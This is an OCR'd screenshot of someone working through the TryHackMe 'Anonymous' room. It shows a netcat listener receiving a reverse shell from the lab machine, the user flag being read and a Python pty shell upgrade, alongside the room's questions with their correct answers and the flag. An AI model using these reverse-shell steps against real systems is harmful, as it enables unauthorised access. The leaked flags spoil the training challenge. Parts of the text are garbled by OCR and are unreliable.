 v4ld1@workstation ~ % nc -... CPU: 3% RAM: 3.51 GiB DISK: 17.54 GB Mon 08 May 19:23
v4ld1 ~ >> nc -lvnp 1234
Connection from 10.10.203.58:38710
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
pics
user.txt
$ cat user.txt
90d6f992585815ff991e68748c414740
$ cat pics
cat: pics: Is a directory
$ cd pics
$ ls
corgo2.jpg
puppos.jpeg
$ 90d6f992585815ff991e68748c41474
/bin/sh: 7: 90d6f99258: not found
$ python -c 'import pty;pty.spawi
> ^CExiting.
v4ld1 ~ >> nc -lvnp 1234
Connection from 10.10.203.58:38728
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
namelessone@anonymous:~$ ls
ls
pics user.txt
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$
https://tryhackme.com/room/anon
TryHackMe | Anonymou × Reverse Shell C TryHackMe | Ano TryHa > +
?
Title
Anonymous
v6
IP Address
10.10.203.58
Expires
1h 40m 04s
Add 1
hour
Terminate
smb Correct Answer
There's a share on the user's computer. What's it called?
pics Correct Answer
user.txt
90d6f992585815ff991e68748c41474( Correct Answer Hint
root.txt
Answer format: ********************** Submit Hint
TERM SYS [ WWW ] CHAT VBOX GAMES Tiled VOL: 40 0 23° 38% 35%